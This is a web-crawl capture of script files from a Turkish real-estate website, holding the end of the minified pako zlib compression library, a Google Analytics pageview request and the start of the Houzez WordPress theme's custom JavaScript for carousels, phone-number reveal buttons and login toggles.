a})(s,n)},Pt=(t,e)=>{(e=e||t.length)>t.length&&(e=t.length);let a=e-1;for(;a>=0&&128==(192&t[a]);)a--;return a<0||0===a?e:a+Ht[t[a]]>e?a:e};var Yt=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0};const Gt=Object.prototype.toString,{Z_NO_FLUSH:Xt,Z_SYNC_FLUSH:Wt,Z_FULL_FLUSH:qt,Z_FINISH:Jt,Z_OK:Qt,Z_STREAM_END:Vt,Z_DEFAULT_COMPRESSION:$t,Z_DEFAULT_STRATEGY:te,Z_DEFLATED:ee}=j;function ae(t){this.options=Bt({level:$t,method:ee,chunkSize:16384,windowBits:15,memLevel:8,strategy:te},t||{});let e=this.options;e.raw&&e.windowBits>0?e.windowBits=-e.windowBits:e.gzip&&e.windowBits>0&&e.windowBits<16&&(e.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Yt,this.strm.avail_out=0;let a=Lt.deflateInit2(this.strm,e.level,e.method,e.windowBits,e.memLevel,e.strategy);if(a!==Qt)throw new Error(H[a]);if(e.header&&Lt.deflateSetHeader(this.strm,e.header),e.dictionary){let t;if(t="string"==typeof e.dictionary?jt(e.dictionary):"[object ArrayBuffer]"===Gt.call(e.dictionary)?new Uint8Array(e.dictionary):e.dictionary,a=Lt.deflateSetDictionary(this.strm,t),a!==Qt)throw new Error(H[a]);this._dict_set=!0}}function ie(t,e){const a=new ae(e);if(a.push(t,!0),a.err)throw a.msg||H[a.err];return a.result}ae.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize;let n,s;if(this.ended)return!1;for(s=e===~~e?e:!0===e?Jt:Xt,"string"==typeof t?a.input=jt(t):"[object ArrayBuffer]"===Gt.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;)if(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),(s===Wt||s===qt)&&a.avail_out<=6)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else{if(n=Lt.deflate(a,s),n===Vt)return a.next_out>0&&this.onData(a.output.subarray(0,a.next_out)),n=Lt.deflateEnd(this.strm),this.onEnd(n),this.ended=!0,n===Qt;if(0!==a.avail_out){if(s>0&&a.next_out>0)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else if(0===a.avail_in)break}else this.onData(a.output)}return!0},ae.prototype.onData=function(t){this.chunks.push(t)},ae.prototype.onEnd=function(t){t===Qt&&(this.result=Ct(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var ne={Deflate:ae,deflate:ie,deflateRaw:function(t,e){return(e=e||{}).raw=!0,ie(t,e)},gzip:function(t,e){return(e=e||{}).gzip=!0,ie(t,e)},constants:j};var se=function(t,e){let a,i,n,s,r,l,o,h,d,_,f,c,u,w,b,g,p,m,k,v,y,x,z,A;const E=t.state;a=t.next_in,z=t.input,i=a+(t.avail_in-5),n=t.next_out,A=t.output,s=n-(e-t.avail_out),r=n+(t.avail_out-257),l=E.dmax,o=E.wsize,h=E.whave,d=E.wnext,_=E.window,f=E.hold,c=E.bits,u=E.lencode,w=E.distcode,b=(1<<E.lenbits)-1,g=(1<<E.distbits)-1;t:do{c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),p=u[f&b];e:for(;;){if(m=p>>>24,f>>>=m,c-=m,m=p>>>16&255,0===m)A[n++]=65535&p;else{if(!(16&m)){if(0==(64&m)){p=u[(65535&p)+(f&(1<<m)-1)];continue e}if(32&m){E.mode=12;break t}t.msg="invalid literal/length code",E.mode=30;break t}k=65535&p,m&=15,m&&(c<m&&(f+=z[a++]<<c,c+=8),k+=f&(1<<m)-1,f>>>=m,c-=m),c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),p=w[f&g];a:for(;;){if(m=p>>>24,f>>>=m,c-=m,m=p>>>16&255,!(16&m)){if(0==(64&m)){p=w[(65535&p)+(f&(1<<m)-1)];continue a}t.msg="invalid distance code",E.mode=30;break t}if(v=65535&p,m&=15,c<m&&(f+=z[a++]<<c,c+=8,c<m&&(f+=z[a++]<<c,c+=8)),v+=f&(1<<m)-1,v>l){t.msg="invalid distance too far back",E.mode=30;break t}if(f>>>=m,c-=m,m=n-s,v>m){if(m=v-m,m>h&&E.sane){t.msg="invalid distance too far back",E.mode=30;break t}if(y=0,x=_,0===d){if(y+=o-m,m<k){k-=m;do{A[n++]=_[y++]}while(--m);y=n-v,x=A}}else if(d<m){if(y+=o+d-m,m-=d,m<k){k-=m;do{A[n++]=_[y++]}while(--m);if(y=0,d<k){m=d,k-=m;do{A[n++]=_[y++]}while(--m);y=n-v,x=A}}}else if(y+=d-m,m<k){k-=m;do{A[n++]=_[y++]}while(--m);y=n-v,x=A}for(;k>2;)A[n++]=x[y++],A[n++]=x[y++],A[n++]=x[y++],k-=3;k&&(A[n++]=x[y++],k>1&&(A[n++]=x[y++]))}else{y=n-v;do{A[n++]=A[y++],A[n++]=A[y++],A[n++]=A[y++],k-=3}while(k>2);k&&(A[n++]=A[y++],k>1&&(A[n++]=A[y++]))}break}}break}}while(a<i&&n<r);k=c>>3,a-=k,c-=k<<3,f&=(1<<c)-1,t.next_in=a,t.next_out=n,t.avail_in=a<i?i-a+5:5-(a-i),t.avail_out=n<r?r-n+257:257-(n-r),E.hold=f,E.bits=c};const re=15,le=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),oe=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),he=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),de=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]);var _e=(t,e,a,i,n,s,r,l)=>{const o=l.bits;let h,d,_,f,c,u,w=0,b=0,g=0,p=0,m=0,k=0,v=0,y=0,x=0,z=0,A=null,E=0;const R=new Uint16Array(16),Z=new Uint16Array(16);let U,S,D,T=null,O=0;for(w=0;w<=re;w++)R[w]=0;for(b=0;b<i;b++)R[e[a+b]]++;for(m=o,p=re;p>=1&&0===R[p];p--);if(m>p&&(m=p),0===p)return n[s++]=20971520,n[s++]=20971520,l.bits=1,0;for(g=1;g<p&&0===R[g];g++);for(m<g&&(m=g),y=1,w=1;w<=re;w++)if(y<<=1,y-=R[w],y<0)return-1;if(y>0&&(0===t||1!==p))return-1;for(Z[1]=0,w=1;w<re;w++)Z[w+1]=Z[w]+R[w];for(b=0;b<i;b++)0!==e[a+b]&&(r[Z[e[a+b]]++]=b);if(0===t?(A=T=r,u=19):1===t?(A=le,E-=257,T=oe,O-=257,u=256):(A=he,T=de,u=-1),z=0,b=0,w=g,c=s,k=m,v=0,_=-1,x=1<<m,f=x-1,1===t&&x>852||2===t&&x>592)return 1;for(;;){U=w-v,r[b]<u?(S=0,D=r[b]):r[b]>u?(S=T[O+r[b]],D=A[E+r[b]]):(S=96,D=0),h=1<<w-v,d=1<<k,g=d;do{d-=h,n[c+(z>>v)+d]=U<<24|S<<16|D|0}while(0!==d);for(h=1<<w-1;z&h;)h>>=1;if(0!==h?(z&=h-1,z+=h):z=0,b++,0==--R[w]){if(w===p)break;w=e[a+r[b]]}if(w>m&&(z&f)!==_){for(0===v&&(v=m),c+=g,k=w-v,y=1<<k;k+v<p&&(y-=R[k+v],!(y<=0));)k++,y<<=1;if(x+=1<<k,1===t&&x>852||2===t&&x>592)return 1;_=z&f,n[_]=m<<24|k<<16|c-s|0}}return 0!==z&&(n[c+z]=w-v<<24|64<<16|0),l.bits=m,0};const{Z_FINISH:fe,Z_BLOCK:ce,Z_TREES:ue,Z_OK:we,Z_STREAM_END:be,Z_NEED_DICT:ge,Z_STREAM_ERROR:pe,Z_DATA_ERROR:me,Z_MEM_ERROR:ke,Z_BUF_ERROR:ve,Z_DEFLATED:ye}=j,xe=12,ze=30,Ae=t=>(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24);function Ee(){this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const Re=t=>{if(!t||!t.state)return pe;const e=t.state;return t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=1,e.last=0,e.havedict=0,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new Int32Array(852),e.distcode=e.distdyn=new Int32Array(592),e.sane=1,e.back=-1,we},Ze=t=>{if(!t||!t.state)return pe;const e=t.state;return e.wsize=0,e.whave=0,e.wnext=0,Re(t)},Ue=(t,e)=>{let a;if(!t||!t.state)return pe;const i=t.state;return e<0?(a=0,e=-e):(a=1+(e>>4),e<48&&(e&=15)),e&&(e<8||e>15)?pe:(null!==i.window&&i.wbits!==e&&(i.window=null),i.wrap=a,i.wbits=e,Ze(t))},Se=(t,e)=>{if(!t)return pe;const a=new Ee;t.state=a,a.window=null;const i=Ue(t,e);return i!==we&&(t.state=null),i};let De,Te,Oe=!0;const Ie=t=>{if(Oe){De=new Int32Array(512),Te=new Int32Array(32);let e=0;for(;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(_e(1,t.lens,0,288,De,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5;_e(2,t.lens,0,32,Te,0,t.work,{bits:5}),Oe=!1}t.lencode=De,t.lenbits=9,t.distcode=Te,t.distbits=5},Fe=(t,e,a,i)=>{let n;const s=t.state;return null===s.window&&(s.wsize=1<<s.wbits,s.wnext=0,s.whave=0,s.window=new Uint8Array(s.wsize)),i>=s.wsize?(s.window.set(e.subarray(a-s.wsize,a),0),s.wnext=0,s.whave=s.wsize):(n=s.wsize-s.wnext,n>i&&(n=i),s.window.set(e.subarray(a-i,a-i+n),s.wnext),(i-=n)?(s.window.set(e.subarray(a-i,a),0),s.wnext=i,s.whave=s.wsize):(s.wnext+=n,s.wnext===s.wsize&&(s.wnext=0),s.whave<s.wsize&&(s.whave+=n))),0};var Le={inflateReset:Ze,inflateReset2:Ue,inflateResetKeep:Re,inflateInit:t=>Se(t,15),inflateInit2:Se,inflate:(t,e)=>{let a,i,n,s,r,l,o,h,d,_,f,c,u,w,b,g,p,m,k,v,y,x,z=0;const A=new Uint8Array(4);let E,R;const Z=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(!t||!t.state||!t.output||!t.input&&0!==t.avail_in)return pe;a=t.state,a.mode===xe&&(a.mode=13),r=t.next_out,n=t.output,o=t.avail_out,s=t.next_in,i=t.input,l=t.avail_in,h=a.hold,d=a.bits,_=l,f=o,x=we;t:for(;;)switch(a.mode){case 1:if(0===a.wrap){a.mode=13;break}for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(2&a.wrap&&35615===h){a.check=0,A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0),h=0,d=0,a.mode=2;break}if(a.flags=0,a.head&&(a.head.done=!1),!(1&a.wrap)||(((255&h)<<8)+(h>>8))%31){t.msg="incorrect header check",a.mode=ze;break}if((15&h)!==ye){t.msg="unknown compression method",a.mode=ze;break}if(h>>>=4,d-=4,y=8+(15&h),0===a.wbits)a.wbits=y;else if(y>a.wbits){t.msg="invalid window size",a.mode=ze;break}a.dmax=1<<a.wbits,t.adler=a.check=1,a.mode=512&h?10:xe,h=0,d=0;break;case 2:for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(a.flags=h,(255&a.flags)!==ye){t.msg="unknown compression method",a.mode=ze;break}if(57344&a.flags){t.msg="unknown header flags set",a.mode=ze;break}a.head&&(a.head.text=h>>8&1),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0)),h=0,d=0,a.mode=3;case 3:for(;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.head&&(a.head.time=h),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,A[2]=h>>>16&255,A[3]=h>>>24&255,a.check=M(a.check,A,4,0)),h=0,d=0,a.mode=4;case 4:for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.head&&(a.head.xflags=255&h,a.head.os=h>>8),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0)),h=0,d=0,a.mode=5;case 5:if(1024&a.flags){for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.length=h,a.head&&(a.head.extra_len=h),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0)),h=0,d=0}else a.head&&(a.head.extra=null);a.mode=6;case 6:if(1024&a.flags&&(c=a.length,c>l&&(c=l),c&&(a.head&&(y=a.head.extra_len-a.length,a.head.extra||(a.head.extra=new Uint8Array(a.head.extra_len)),a.head.extra.set(i.subarray(s,s+c),y)),512&a.flags&&(a.check=M(a.check,i,c,s)),l-=c,s+=c,a.length-=c),a.length))break t;a.length=0,a.mode=7;case 7:if(2048&a.flags){if(0===l)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.name+=String.fromCharCode(y))}while(y&&c<l);if(512&a.flags&&(a.check=M(a.check,i,c,s)),l-=c,s+=c,y)break t}else a.head&&(a.head.name=null);a.length=0,a.mode=8;case 8:if(4096&a.flags){if(0===l)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.comment+=String.fromCharCode(y))}while(y&&c<l);if(512&a.flags&&(a.check=M(a.check,i,c,s)),l-=c,s+=c,y)break t}else a.head&&(a.head.comment=null);a.mode=9;case 9:if(512&a.flags){for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(h!==(65535&a.check)){t.msg="header crc mismatch",a.mode=ze;break}h=0,d=0}a.head&&(a.head.hcrc=a.flags>>9&1,a.head.done=!0),t.adler=a.check=0,a.mode=xe;break;case 10:for(;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}t.adler=a.check=Ae(h),h=0,d=0,a.mode=11;case 11:if(0===a.havedict)return t.next_out=r,t.avail_out=o,t.next_in=s,t.avail_in=l,a.hold=h,a.bits=d,ge;t.adler=a.check=1,a.mode=xe;case xe:if(e===ce||e===ue)break t;case 13:if(a.last){h>>>=7&d,d-=7&d,a.mode=27;break}for(;d<3;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}switch(a.last=1&h,h>>>=1,d-=1,3&h){case 0:a.mode=14;break;case 1:if(Ie(a),a.mode=20,e===ue){h>>>=2,d-=2;break t}break;case 2:a.mode=17;break;case 3:t.msg="invalid block type",a.mode=ze}h>>>=2,d-=2;break;case 14:for(h>>>=7&d,d-=7&d;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if((65535&h)!=(h>>>16^65535)){t.msg="invalid stored block lengths",a.mode=ze;break}if(a.length=65535&h,h=0,d=0,a.mode=15,e===ue)break t;case 15:a.mode=16;case 16:if(c=a.length,c){if(c>l&&(c=l),c>o&&(c=o),0===c)break t;n.set(i.subarray(s,s+c),r),l-=c,s+=c,o-=c,r+=c,a.length-=c;break}a.mode=xe;break;case 17:for(;d<14;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(a.nlen=257+(31&h),h>>>=5,d-=5,a.ndist=1+(31&h),h>>>=5,d-=5,a.ncode=4+(15&h),h>>>=4,d-=4,a.nlen>286||a.ndist>30){t.msg="too many length or distance symbols",a.mode=ze;break}a.have=0,a.mode=18;case 18:for(;a.have<a.ncode;){for(;d<3;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.lens[Z[a.have++]]=7&h,h>>>=3,d-=3}for(;a.have<19;)a.lens[Z[a.have++]]=0;if(a.lencode=a.lendyn,a.lenbits=7,E={bits:a.lenbits},x=_e(0,a.lens,0,19,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid code lengths set",a.mode=ze;break}a.have=0,a.mode=19;case 19:for(;a.have<a.nlen+a.ndist;){for(;z=a.lencode[h&(1<<a.lenbits)-1],b=z>>>24,g=z>>>16&255,p=65535&z,!(b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(p<16)h>>>=b,d-=b,a.lens[a.have++]=p;else{if(16===p){for(R=b+2;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(h>>>=b,d-=b,0===a.have){t.msg="invalid bit length repeat",a.mode=ze;break}y=a.lens[a.have-1],c=3+(3&h),h>>>=2,d-=2}else if(17===p){for(R=b+3;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}h>>>=b,d-=b,y=0,c=3+(7&h),h>>>=3,d-=3}else{for(R=b+7;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}h>>>=b,d-=b,y=0,c=11+(127&h),h>>>=7,d-=7}if(a.have+c>a.nlen+a.ndist){t.msg="invalid bit length repeat",a.mode=ze;break}for(;c--;)a.lens[a.have++]=y}}if(a.mode===ze)break;if(0===a.lens[256]){t.msg="invalid code -- missing end-of-block",a.mode=ze;break}if(a.lenbits=9,E={bits:a.lenbits},x=_e(1,a.lens,0,a.nlen,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid literal/lengths set",a.mode=ze;break}if(a.distbits=6,a.distcode=a.distdyn,E={bits:a.distbits},x=_e(2,a.lens,a.nlen,a.ndist,a.distcode,0,a.work,E),a.distbits=E.bits,x){t.msg="invalid distances set",a.mode=ze;break}if(a.mode=20,e===ue)break t;case 20:a.mode=21;case 21:if(l>=6&&o>=258){t.next_out=r,t.avail_out=o,t.next_in=s,t.avail_in=l,a.hold=h,a.bits=d,se(t,f),r=t.next_out,n=t.output,o=t.avail_out,s=t.next_in,i=t.input,l=t.avail_in,h=a.hold,d=a.bits,a.mode===xe&&(a.back=-1);break}for(a.back=0;z=a.lencode[h&(1<<a.lenbits)-1],b=z>>>24,g=z>>>16&255,p=65535&z,!(b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(g&&0==(240&g)){for(m=b,k=g,v=p;z=a.lencode[v+((h&(1<<m+k)-1)>>m)],b=z>>>24,g=z>>>16&255,p=65535&z,!(m+b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,a.back+=m}if(h>>>=b,d-=b,a.back+=b,a.length=p,0===g){a.mode=26;break}if(32&g){a.back=-1,a.mode=xe;break}if(64&g){t.msg="invalid literal/length code",a.mode=ze;break}a.extra=15&g,a.mode=22;case 22:if(a.extra){for(R=a.extra;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.length+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}a.was=a.length,a.mode=23;case 23:for(;z=a.distcode[h&(1<<a.distbits)-1],b=z>>>24,g=z>>>16&255,p=65535&z,!(b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(0==(240&g)){for(m=b,k=g,v=p;z=a.distcode[v+((h&(1<<m+k)-1)>>m)],b=z>>>24,g=z>>>16&255,p=65535&z,!(m+b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,a.back+=m}if(h>>>=b,d-=b,a.back+=b,64&g){t.msg="invalid distance code",a.mode=ze;break}a.offset=p,a.extra=15&g,a.mode=24;case 24:if(a.extra){for(R=a.extra;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.offset+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}if(a.offset>a.dmax){t.msg="invalid distance too far back",a.mode=ze;break}a.mode=25;case 25:if(0===o)break t;if(c=f-o,a.offset>c){if(c=a.offset-c,c>a.whave&&a.sane){t.msg="invalid distance too far back",a.mode=ze;break}c>a.wnext?(c-=a.wnext,u=a.wsize-c):u=a.wnext-c,c>a.length&&(c=a.length),w=a.window}else w=n,u=r-a.offset,c=a.length;c>o&&(c=o),o-=c,a.length-=c;do{n[r++]=w[u++]}while(--c);0===a.length&&(a.mode=21);break;case 26:if(0===o)break t;n[r++]=a.length,o--,a.mode=21;break;case 27:if(a.wrap){for(;d<32;){if(0===l)break t;l--,h|=i[s++]<<d,d+=8}if(f-=o,t.total_out+=f,a.total+=f,f&&(t.adler=a.check=a.flags?M(a.check,n,f,r-f):B(a.check,n,f,r-f)),f=o,(a.flags?h:Ae(h))!==a.check){t.msg="incorrect data check",a.mode=ze;break}h=0,d=0}a.mode=28;case 28:if(a.wrap&&a.flags){for(;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(h!==(4294967295&a.total)){t.msg="incorrect length check",a.mode=ze;break}h=0,d=0}a.mode=29;case 29:x=be;break t;case ze:x=me;break t;case 31:return ke;case 32:default:return pe}return t.next_out=r,t.avail_out=o,t.next_in=s,t.avail_in=l,a.hold=h,a.bits=d,(a.wsize||f!==t.avail_out&&a.mode<ze&&(a.mode<27||e!==fe))&&Fe(t,t.output,t.next_out,f-t.avail_out),_-=t.avail_in,f-=t.avail_out,t.total_in+=_,t.total_out+=f,a.total+=f,a.wrap&&f&&(t.adler=a.check=a.flags?M(a.check,n,f,t.next_out-f):B(a.check,n,f,t.next_out-f)),t.data_type=a.bits+(a.last?64:0)+(a.mode===xe?128:0)+(20===a.mode||15===a.mode?256:0),(0===_&&0===f||e===fe)&&x===we&&(x=ve),x},inflateEnd:t=>{if(!t||!t.state)return pe;let e=t.state;return e.window&&(e.window=null),t.state=null,we},inflateGetHeader:(t,e)=>{if(!t||!t.state)return pe;const a=t.state;return 0==(2&a.wrap)?pe:(a.head=e,e.done=!1,we)},inflateSetDictionary:(t,e)=>{const a=e.length;let i,n,s;return t&&t.state?(i=t.state,0!==i.wrap&&11!==i.mode?pe:11===i.mode&&(n=1,n=B(n,e,a,0),n!==i.check)?me:(s=Fe(t,e,a,a),s?(i.mode=31,ke):(i.havedict=1,we))):pe},inflateInfo:"pako inflate (from Nodeca project)"};var Ne=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1};const Be=Object.prototype.toString,{Z_NO_FLUSH:Ce,Z_FINISH:Me,Z_OK:He,Z_STREAM_END:je,Z_NEED_DICT:Ke,Z_STREAM_ERROR:Pe,Z_DATA_ERROR:Ye,Z_MEM_ERROR:Ge}=j;function Xe(t){this.options=Bt({chunkSize:65536,windowBits:15,to:""},t||{});const e=this.options;e.raw&&e.windowBits>=0&&e.windowBits<16&&(e.windowBits=-e.windowBits,0===e.windowBits&&(e.windowBits=-15)),!(e.windowBits>=0&&e.windowBits<16)||t&&t.windowBits||(e.windowBits+=32),e.windowBits>15&&e.windowBits<48&&0==(15&e.windowBits)&&(e.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Yt,this.strm.avail_out=0;let a=Le.inflateInit2(this.strm,e.windowBits);if(a!==He)throw new Error(H[a]);if(this.header=new Ne,Le.inflateGetHeader(this.strm,this.header),e.dictionary&&("string"==typeof e.dictionary?e.dictionary=jt(e.dictionary):"[object ArrayBuffer]"===Be.call(e.dictionary)&&(e.dictionary=new Uint8Array(e.dictionary)),e.raw&&(a=Le.inflateSetDictionary(this.strm,e.dictionary),a!==He)))throw new Error(H[a])}function We(t,e){const a=new Xe(e);if(a.push(t),a.err)throw a.msg||H[a.err];return a.result}Xe.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize,n=this.options.dictionary;let s,r,l;if(this.ended)return!1;for(r=e===~~e?e:!0===e?Me:Ce,"[object ArrayBuffer]"===Be.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;){for(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),s=Le.inflate(a,r),s===Ke&&n&&(s=Le.inflateSetDictionary(a,n),s===He?s=Le.inflate(a,r):s===Ye&&(s=Ke));a.avail_in>0&&s===je&&a.state.wrap>0&&0!==t[a.next_in];)Le.inflateReset(a),s=Le.inflate(a,r);switch(s){case Pe:case Ye:case Ke:case Ge:return this.onEnd(s),this.ended=!0,!1}if(l=a.avail_out,a.next_out&&(0===a.avail_out||s===je))if("string"===this.options.to){let t=Pt(a.output,a.next_out),e=a.next_out-t,n=Kt(a.output,t);a.next_out=e,a.avail_out=i-e,e&&a.output.set(a.output.subarray(t,t+e),0),this.onData(n)}else this.onData(a.output.length===a.next_out?a.output:a.output.subarray(0,a.next_out));if(s!==He||0!==l){if(s===je)return s=Le.inflateEnd(this.strm),this.onEnd(s),this.ended=!0,!0;if(0===a.avail_in)break}}return!0},Xe.prototype.onData=function(t){this.chunks.push(t)},Xe.prototype.onEnd=function(t){t===He&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=Ct(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var qe={Inflate:Xe,inflate:We,inflateRaw:function(t,e){return(e=e||{}).raw=!0,We(t,e)},ungzip:We,constants:j};const{Deflate:Je,deflate:Qe,deflateRaw:Ve,gzip:$e}=ne,{Inflate:ta,inflate:ea,inflateRaw:aa,ungzip:ia}=qe;var na=Je,sa=Qe,ra=Ve,la=$e,oa=ta,ha=ea,da=aa,_a=ia,fa=j,ca={Deflate:na,deflate:sa,deflateRaw:ra,gzip:la,Inflate:oa,inflate:ha,inflateRaw:da,ungzip:_a,constants:fa};t.Deflate=na,t.Inflate=oa,t.constants=fa,t.default=ca,t.deflate=sa,t.deflateRaw=ra,t.gzip=la,t.inflate=ha,t.inflateRaw=da,t.ungzip=_a,Object.defineProperty(t,"__esModule",{value:!0})}));


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=185663448&t=pageview&_s=1&dl=https%3A%2F%2Fwww.finrealestates.com%2Fturkish-citizenship-investment-process%2F&ul=en-us%40posix&dt=Turkish%20Citizenship%20Investment%20Process%20%E2%80%A2%20All%20You%20Need%20%E2%80%A2%20FIN%20Real%20Estate&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=870584549&gjid=1864830062&cid=1002407118.1763157565&tid=UA-139139841-1&_gid=1532231220.1763157565&_r=1&_slc=1&gtm=45He5bc1h1n81NVMFR4Rza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~115583767~115938466~115938468~116217636~116217638~116251938~116251940&z=451589658
body_size: -452
content:
2,cG-LQWC05E1RK

--- FILE ---
content_type: application/x-javascript
request_url: https://www.finrealestates.com/wp-content/themes/houzez/js/custom.js
body_size: 11972
content:
/*
 Theme Name: Houzez
 Description: Houzez
 Author: Houzez
 Author: Houzez
 Version: 1.0
 */

var nice = false;
(function($){
"use strict";

    var houzez_rtl = HOUZEZ_ajaxcalls_vars.houzez_rtl;
    var houzez_date_language = HOUZEZ_ajaxcalls_vars.houzez_date_language;
    var currency_position = HOUZEZ_ajaxcalls_vars.currency_position;
    var stripe_page = HOUZEZ_ajaxcalls_vars.stripe_page;
    var twocheckout_page = HOUZEZ_ajaxcalls_vars.twocheckout_page;

    var houzez_is_mobile = false;
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        houzez_is_mobile = true;
    }


    if( houzez_rtl == 'yes' ) {
        houzez_rtl = true;
    } else {
        houzez_rtl = false;
    }

    var detail_slider = $('#detail-slider');
    if(detail_slider.length) {
        detail_slider.owlCarousel({
            rtl: houzez_rtl,
            loop:true,
            autoWidth:true,
            dots: false,
            autoplayHoverPause:true,
            items: 1,
            smartSpeed: 700,
            slideBy: 1,
            nav: true,
            navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]

        });
    }
    /* ------------------------------------------------------------------------ */
    /*  Click to show phone number
     /* ------------------------------------------------------------------------ */
    if($('.clickToShow').length > 0 ) {
        var strMobile = $(".clickToShow").text();
        var shortNum = strMobile.substring(0, 6);

        $(".clickToShow").hide().after('<span class="clickToShowButton">' + shortNum + '........');
        $(".clickToShowButton").click(function(e) {
            e.preventDefault();
            $(".clickToShow").show();
            $(".clickToShowButton").hide();
        });
    }

    if($('.clickToShowPhone').length > 0 ) {
        var strPhone = $(".clickToShowPhone").text();
        var shortNumPH = strPhone.substring(0, 6);

        $(".clickToShowPhone").hide().after('<span class="clickToShowButtonPhone">' + shortNumPH + '........');
        $(".clickToShowButtonPhone").click(function(e) {
            e.preventDefault();
            $(".clickToShowPhone").show();
            $(".clickToShowButtonPhone").hide();
        });
    }

    $('.hhh_regis').on('click', function(){
        $('.houzez_login').removeClass('active');
        $('.houzez_register').addClass('active');
    });
    $('.hhh_login').on('click', function(){
        $('.houzez_register').removeClass('active');
        $('.houzez_login').addClass('active');
    });
    
    if($('.advanced-search-module').length > 0 ) {
